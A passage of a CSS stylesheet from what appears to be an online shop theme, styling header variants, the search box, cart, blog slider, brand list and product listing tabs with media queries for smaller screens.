    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    font-size: 86%;
    height: 40px;
    line-height: 40px;
    background-color: #ddd !important
}
@media (max-width: 640px) {
    .header-style-4 .header-middle .sm-searchbox .input-searchbox {
        width: 100% !important
    }
}
.header-style-4 .header-middle .sm-searchbox .actions button.action {
    background: transparent !important
}
.header-style-4 .header-middle .sm-searchbox .actions button.action:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    color: #333333;
    background: transparent
}
.header-style-4 .header-middle .cart-wrapper {
    position: absolute;
    right: 0;
    top: 0px;
    z-index: 2
}
.header-style-4 .header-middle .cart-wrapper .showcart {
    border: 0px
}
.header-style-4 .header-middle .cart-wrapper .showcart:after {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 0px;
    background: #f02034 url("../images/icon-cart4.png") no-repeat scroll center center !important
}
.header-style-4 .header-middle .cart-wrapper .showcart .counter .counter-number {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #333333;
    font-weight: normal;
    left: auto;
    right: -12px
}
.header-style-4 .header-middle .cart-wrapper .showcart .price-minicart .price-wrapper {
    display: none
}
.header-style-4 .header-middle .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a,
.header-style-4 .header-middle .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived>a {
    color: #fff !important
}
.header-style-4 .header-middle.menu-ontop .logo-wrapper h1.logo {
    padding: 5px 0
}
.header-style-4 .header-middle.menu-ontop .search-cart {
    margin: 15px 0
}
.cms-index-index .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a {
    background: #fff !important
}
.header-style-5 .header-top {
    padding: 3px 0 0
}
.header-style-5 .header-top .inner-headertop {
    border-bottom: 1px solid #eee
}
.header-style-5 .header-top .location {
    padding: 8px 15px 8px 0;
    position: relative;
    display: inline-block;
    color: #333333
}
.header-style-5 .header-top .location:after {
    background: #ddd none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 10px;
    right: 0;
    position: absolute;
    top: 13px;
    width: 1px
}
.header-style-5 .header-top .location .fa {
    margin-right: 5px
}
.header-style-5 .header-top .header-topleft {
    color: #333;
    margin: 8px 0
}
.header-style-5 .header-top .header-topleft a {
    color: #333333;
    font-weight: bold
}
.header-style-5 .header-top .header-topleft .fa {
    font-size: 14px
}
@media (min-width: 768px) and (max-width: 992px) {
    .header-style-5 .header-top .header-topleft {
        font-size: 86%;
        margin-right: -15px
    }
}
.header-style-5 .header-middle {
    background: #fff
}
.header-style-5 .header-middle .logo-wrapper h1.logo {
    padding: 20px 0 25px;
    text-align: left
}
@media (max-width: 991px) {
    .header-style-5 .header-middle .logo-wrapper h1.logo {
        text-align: center
    }
}
.header-style-5 .header-middle .search-cart {
    margin: 35px 0
}
@media (max-width: 991px) {
    .header-style-5 .header-middle .search-cart {
        margin-top: 0px
    }
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .searchbox-cat {
    background-color: #eeeeee !important;
    width: 30% !important;
    color: #333333;
    font-weight: 500
}
@media (max-width: 640px) {
    .header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .searchbox-cat {
        display: none !important
    }
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox {
    width: 69% !important;
    font-size: 86%;
    background: #eeeeee
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox::-moz-placeholder {
    color: #333 !important;
    opacity: 1 !important
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox:-ms-input-placeholder {
    color: #333 !important
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox::-webkit-input-placeholder {
    color: #333 !important
}
@media (max-width: 640px) {
    .header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .input-searchbox {
        width: 100% !important
    }
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .actions button.action {
    background: transparent !important
}
.header-style-5 .header-middle .search-cart .search-form-action .sm-searchbox .actions button.action:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    color: #333333;
    background: transparent
}
.header-style-5 .header-middle .cart-wrapper {
    margin: 30px 0
}
@media (max-width: 991px) {
    .header-style-5 .header-middle .cart-wrapper {
        margin-top: 0px
    }
}
.header-style-5 .header-bottom p.phone {
    color: #fff;
    margin: 15px 0px 14px 0;
    font-weight: normal;
    float: right
}
.header-style-5 .header-bottom p.phone .fa-phone {
    margin-right: 5px;
    color: #fff !important
}
.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a,
.header-style-5 .header-bottom .navigation>.ui-menu>li>a {
    color: #fff;
    margin: 11px 20px 10px 0
}
.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a,
.header-style-5 .header-bottom .navigation>.ui-menu>li:hover>a,
.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived>a,
.header-style-5 .header-bottom .navigation>.ui-menu>li.sm_megamenu_actived>a,
.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.active>a,
.header-style-5 .header-bottom .navigation>.ui-menu>li.active>a {
    background: #fff !important
}
.sm-searchbox .sm-searchbox-content .searchbox .control .nested {
    display: none !important
}
@media (max-width: 1199px) {
    .header-container .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li>a {
        font-size: 93%;
        padding: padding: 2px 5px 0px !important
    }
    .header-style-3 .header-container .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li>a,
    .header-style-4 .header-container .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li>a {
        margin-right: 2px
    }
    .header-container .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li>div {
        font-size: 82%
    }
    .header-container .menu-vertical-wrap {
        width: 230px
    }
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
        padding: 1px 0;
        font-size: 86%
    }
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
    .header-container .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
        left: 205px !important
    }
    .header-container .navigation {
        margin-left: 240px
    }
    .header-container .navigation>.ui-menu>li>a {
        padding: 0 12px;
        font-size: 92.86%
    }
    .header-container .navigation>.ui-menu>li>ul {
        font-size: 92.86%
    }
    .sm-searchbox .input-searchbox {
        width: 70% !important
    }
    .wrapper-top-content1 .policy-shop1 .content-policy {
        font-size: 93%
    }
}
@media (max-width: 991px) {
    .header-container .header-top .topleft-content {
        margin-right: -15px
    }
    .header-container .header-top .topleft-content>p.phone {
        margin-right: 5px
    }
    .header-container .header-top .topleft-content span.phone {
        font-size: 86%
    }
    .sm_megamenu_wrapper_vertical_menu {
        display: none !important
    }
    .header-container .col-lg-6.col-md-5.header-topleft {
        width: 35%;
        float: left
    }
    .header-container .navigation-megamenu-wrapper,
    .header-container .navigation-wrapper {
        display: none
    }
    .header-container .menu-vertical-wrap {
        display: none
    }
    .header-style-1 .header-container .btn-mobile .button-mobile {
        margin-top: 15px
    }
    .header-style-1 .header-container .menu-cart {
        margin: 5px 0 0
    }
    .header-style-1 .header-container .menu-cart .cart-wrapper {
        top: 12px
    }
    .header-style-3 .btn-mobile .button-mobile {
        color: #fff
    }
    .header-style-5 .btn-mobile .button-mobile {
        color: #fff;
        line-height: 50px
    }
    .header-style-2 .header-bottom {
        padding: 8px 0
    }
    .header-style-2 .header-bottom .page-deals {
        top: 2px
    }
}
@media (max-width: 767px) {
    .header-style-1 .header-container .menu-cart {
        margin: 22px 0 30px;
        clear: both
    }
    .header-style-1 .header-middle .logo-wrapper {
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.15);
        margin: 0 -15px
    }
    .header-container .pull-right {
        float: none !important
    }
    .header-container .dropdown-block-custom {
        padding: 0 0px 0 20px !important;
        float: left !important
    }
    .header-container .dropdown-block-custom .dropdown-list {
        right: -20px
    }
    .header-container .dropdown-block-custom:before {
        display: none !important
    }
    .header-container .language-wrapper::before {
        display: none
    }
    .header-container .col-lg-6.col-md-5.header-topleft {
        width: 100%;
        text-align: center
    }
    .header-container .col-lg-6.col-md-7.header-topright {
        text-align: center;
        width: 100%
    }
    .header-container .col-lg-6.col-md-7.header-topright>div {
        display: inline-block;
        float: none;
        border-right: 0
    }
    .header-container .col-lg-6.col-md-7.header-topright>div:last-child {
        border: none
    }
    .header-container .col-lg-6.col-md-7.header-topright>div>div {
        text-align: left
    }
    .header-container .header-banner-full {
        display: none
    }
    .cart-wrapper {
        float: right
    }
    .header-style-1 .search-form-action {
        margin: 3px 0 1px !important
    }
    .header-style-1 .search-form-action .searchbox-cat {
        display: none !important
    }
    .header-style-1 .search-form-action .sm-searchbox-content .input-searchbox {
        width: 100% !important
    }
    .header-style-2 .search-cart {
        margin: 23px 0 20px
    }
    .header-style-2 .search-cart .searchbox-cat {
        display: none !important
    }
    .header-style-2 .search-cart .search-form-action {
        width: 70% !important;
        margin-top: 6px
    }
    .header-style-2 .inner-topright {
        border: 0px
    }
}
@media (max-width: 479px) {
    .header-container .col-lg-6.col-md-5.header-topleft {
        display: none
    }
    .header-container .col-lg-6.col-md-7.header-topright>div.block-help,
    .header-container .col-lg-6.col-md-7.header-topright>div.block-mobile {
        display: none
    }
    .header-container .header-banner-full {
        display: none
    }
    .header-container .cart-wrapper .minicart-wrapper .block-minicart {
        width: 300px;
        padding: 15px
    }
    .header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a {
        width: 140px
    }
    .sm-searchbox .searchbox .input-searchbox {
        font-size: 86% !important
    }
}
.homepage-wrapper .boxed-container {
    margin: 30px 0
}
img.img-static {
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s
}
img.img-static:hover {
    opacity: 0.8
}
.static-image-1 .block-subscribe {
    background: #262e31;
    color: #fff;
    padding: 30px 40px;
    margin-bottom: 30px !important
}
.static-image-1 .block-subscribe .title-home {
    border: 0;
    padding: 0;
    margin: 0
}
.static-image-1 .block-subscribe .title-home:before {
    background: none;
    width: auto;
    height: auto;
    position: relative;
    content: '\f1d8';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px;
    bottom: auto;
    margin-right: 20px
}
.static-image-1 .block-subscribe .title-home h2 {
    color: #f9f9f9
}
.static-image-1 .block-subscribe .desc {
    font-size: 92.86%;
    padding: 28px 0
}
.static-image-1 .block-subscribe .input-box input {
    height: 50px;
    font-size: 92.86%;
    float: left;
    background-color: #fff;
    border: 0;
    border-radius: 0;
    color: #8a96a2;
    padding: 0 20px;
    line-height: 50px;
    margin-bottom: 5px
}
.static-image-1 .block-subscribe button.subscribe {
    margin-top: 25px;
    width: 140px;
    font-size: 85.71%;
    height: 41px;
    text-transform: uppercase
}
.latest-post-block .slider-latest-blog .slider-blog {
    padding-top: 25px
}
.latest-post-block .slider-latest-blog .slider-blog .item .date-blog {
    float: left;
    width: 75px;
    padding-right: 25px;
    text-align: right;
    font-weight: 700;
    color: #5bb300;
    text-transform: uppercase
}
.latest-post-block .slider-latest-blog .slider-blog .item .date-blog .big-txt {
    font-size: 353.84%;
    line-height: 36px
}
.latest-post-block .slider-latest-blog .slider-blog .item .date-blog .normal-txt {
    font-size: 107.69%;
    line-height: 17px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .image-blog {
    margin-bottom: 20px;
    width: 100%;
    float: left
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog {
    margin-left: 0;
    display: inline-block;
    width: 100%;
    position: relative;
    padding-left: 90px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle {
    padding-top: 2px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle h2 {
    font-size: 107.14%;
    text-transform: uppercase;
    font-weight: bold;
    margin: 15px 0
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle .postDate {
    width: 70px;
    height: 70px;
    display: inline-block;
    background: #c8c8c8;
    text-align: center;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle .postDate .date {
    font-size: 214.29%;
    font-weight: bold;
    line-height: 89%;
    display: inline-block;
    width: 100%
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle .postDate .month {
    text-transform: uppercase;
    display: inline-block;
    width: 100%;
    margin-top: 6px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postContent {
    font-size: 92.86%;
    color: #262e31
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul {
    list-style: none;
    display: inline-block;
    margin-bottom: 5px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li {
    float: left;
    color: #999999;
    font-size: 92.30%
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li:first-child {
    margin-right: 20px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li a {
    color: #999999
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li a:hover {
    color: #5bb300
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li.post-user:after {
    content: "|";
    margin-left: 10px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li.post-cat:before {
    content: '\f07c';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    margin-right: 5px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post {
    padding-top: 40px;
    margin-left: -3px
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
    display: inline-block;
    color: #5bb300;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    text-transform: uppercase;
    font-size: 85.71%;
    font-weight: bold
}
.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
    color: #589b12
}
.brand-block .list-brands {
    list-style: none;
    margin: 0 -15px
}
.brand-block .list-brands li {
    margin-bottom: 30px;
    width: 20%
}
.brand-block .list-brands li a {
    display: block;
    border: 1px solid #e8e8e8;
    -o-transition: .1s;
    transition: .1s;
    -moz-transition: .1s;
    -webkit-transition: .1s;
    overflow: hidden
}
.brand-block .list-brands li a img {
    width: 100%
}
.brand-block .list-brands li a:hover {
    border-color: #5bb300
}
.cms-index-index .page-main {
    padding-bottom: 0;
    padding-top: 0
}
.box-margin-bottom {
    margin-bottom: 30px
}
.quickview-index-index .column.main {
    padding: 0px !important
}
.cms-index-index .column.main {
    padding: 0px !important
}
.column.main .block:last-child {
    margin-bottom: 40px
}
.wrapper-top-content1 {
    background: #f5f5f5;
    padding: 30px 0 0
}
@media (min-width: 1024px) {
    .wrapper-top-content1 .col-md-offset-3 {
        padding-left: 10px
    }
}
.wrapper-top-content1 .sm-imageslider {
    margin-bottom: 30px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden
}
.wrapper-top-content1 .policy-shop1 .row {
    margin: 0 -10px
}
.wrapper-top-content1 .policy-shop1 .row [class*="col-"] {
    padding: 0 10px
}
.wrapper-top-content1 .policy-shop1 .content-policy {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border: 2px solid #fff;
    text-align: center;
    line-height: 25px;
    padding: 22px 5px 0;
    margin-bottom: 30px;
    background: #cdeefa;
    height: 130px;
}
.wrapper-top-content1 .policy-shop1 .content-policy .imgages {
    margin-bottom: 12px;
    width: 50px;
    height: 40px;
    overflow: hidden;
    margin: 0 auto 3px
}
.wrapper-top-content1 .policy-shop1 .content-policy h2 {
    color: #555;
    font-size: 115%;
    font-weight: bold;
    text-transform: uppercase
}
.wrapper-top-content1 .policy-shop1 .content-policy p {
    color: #777777;
    font-size: 93%
}
.wrapper-top-content1 .policy-shop1 .content-policy:hover {
    border-color: #5bb300
}
.wrapper-top-content1 .policy-shop1 .content-policy:hover h2,
.wrapper-top-content1 .policy-shop1 .content-policy:hover p {
    color: #5bb300
}
.cms-home-style-1 .home-style-1 {
    padding-top: 40px
}
.cms-home-style-1 .home-style-1 .block-title {
    display: inline-block;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    padding: 5px 0 0 55px !important;
    line-height: 42px;
    margin-bottom: 10px
}
.cms-home-style-1 .home-style-1 .block-title:before {
    content: "";
    display: inline-block;
    background: url('../images/washer.png') no-repeat center center #5bb300;
    width: 38px;
    height: 38px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    position: absolute;
    top: 5px;
    left: 0
}
.cms-home-style-1 .home-style-1 .block-title:after {
    content: '\f0da';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 18px;
    color: #5bb300;
    position: absolute;
    left: 38px;
    top: 14px
}
.cms-home-style-1 .home-style-1 .block-title span {
    color: #5bb300;
    margin-right: 3px
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    position: absolute;
    right: 0;
    top: -71px;
    width: 70px;
    height: 49px;
    overflow: hidden
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div {
    background: transparent;
    width: 30px;
    height: 48px;
    margin: 0;
    overflow: initial
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div:before {
    color: #777777;
    left: 0px;
    top: 18px;
    width: 100%;
    text-align: center
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div.owl-prev:before {
    content: '\f060';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div.owl-prev:after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 20px;
    background: #dddddd;
    position: absolute;
    right: 0px;
    top: 14px;
    z-index: 1
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div.owl-next:before {
    content: '\f061';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div:hover {
    background: transparent !important
}
.cms-home-style-1 .home-style-1 .owl-controls .owl-nav>div:hover:before {
    color: #5bb300
}
.cms-home-style-1 .home-style-1 .listting-tabs-arrivals .sm-listing-tabs .block-title:before {
    background: url('../images/t-shirt.png') no-repeat center center #5bb300
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .sm-listing-tabs .block-title:before {
    background: url('../images/star.png') no-repeat center center #5bb300
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion {
    margin-bottom: 40px !important
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .block-title:before {
    background: url('../images/icon-bs.png') no-repeat center center #5bb300
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .panel+.panel {
    margin-top: 2px;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0) !important
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default {
    border: 0px !important;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05)
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading {
    padding: 0px;
    border: 0px
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading.active {
    display: none !important
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading a {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    position: relative;
    display: block;
    width: 100%;
    height: 44px;
    background: #eeeeee !important;
    border: 1px solid #ddd !important;
    line-height: 44px
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading a h2.panel-title {
    font-size: 100%;
    color: #555;
    font-weight: 500;
    line-height: 44px;
    text-overflow: ellipsis;
    overflow: hidden
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading a h2.panel-title span {
    white-space: nowrap;
    display: inline;
    padding: 0 0px 0 55px;
    margin-right: 10px
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading a span.item-count {
    background: #555555;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    color: #fff;
    font-size: 128%;
    width: 38px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    font-weight: bold;
    left: 0;
    text-align: center;
    top: -1px;
    z-index: 9
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-heading a span.item-count:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 0 7px 7px;
    border-color: transparent transparent transparent #555;
    content: "";
    display: inline-block;
    position: absolute;
    right: -4px;
    top: 15px
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .panel-default .panel-body {
    border: 0;
    margin: 0;
    padding: 0px
}
.cms-home-style-1 .home-style-1 .block-basic-product-accordion .products-grid .item-inner {
    margin: 0px !important
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs {
    position: relative
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container {
    display: inline-block;
    padding-bottom: 0px !important;
    position: absolute;
    right: 100px;
    top: 0
}
@media (max-width: 991px) {
    .cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container {
        /*top: 60px;*/
        display:none;
    }
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs {
    /*border: 1px solid #ddd;*/
    padding: 12px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    display:none;
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li {
    color: #333333;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 100%;
    border-right: 1px solid #ddd
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li .ltabs-tab-img {
    filter: alpha(opacity=50);
    -webkit-opacity: .5;
    -moz-opacity: .5;
    -ms-opacity: .5;
    -o-opacity: .5;
    opacity: .5
}
@media (max-width: 1199px) {
    .cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li {
        padding: 0 5px
    }
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:before {
    content: "";
    width: 10px;
    height: 10px;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    display: inline-block;
    position: absolute;
    bottom: -18px;
    left: 50%;
    margin-left: -10px;
    background: #fff;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:last-child {
    border: 0px
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:hover {
    color: #5bb300
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li.tab-sel .ltabs-tab-img,
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:hover .ltabs-tab-img {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li.tab-sel:before,
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-tabs-container ul.ltabs-tabs li:hover:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
@media (max-width: 991px) {
    .cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
        margin: 55px 0 0 !important
    }
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid {
    border: 1px solid #ddd;
    border-right: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item-inner:before {
    border: 1px solid transparent;
    border-right: 1px solid #ddd;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .products-grid .item-inner:hover:before {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.cms-home-style-1 .home-style-1 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-process .products-grid {
    border: 0px !important
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell {
    clear: both
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .block-title {
    margin-bottom: 8px
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .block-title:before {
    background: url('../images/t-shirt.png') no-repeat center center #5bb300
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .sm-listing-tabs {
    float: left;
    width: 100%
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap {
    float: left;
    width: 100%
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container {
         width: unset !important;
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel {
background-color: #0083C1 !important;
color: #333 !important;
border-radius:5px !important;
}
.cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container {
    width: 255px;
    position: static !important;
    float: left;
    display:block !important;
}
@media (max-width: 640px) {
    .cms-home-style-1 .home-style-1 .listting-tabs-bestsell .ltabs-wrap .ltabs-tabs-container {
        float: none !important
    }
}
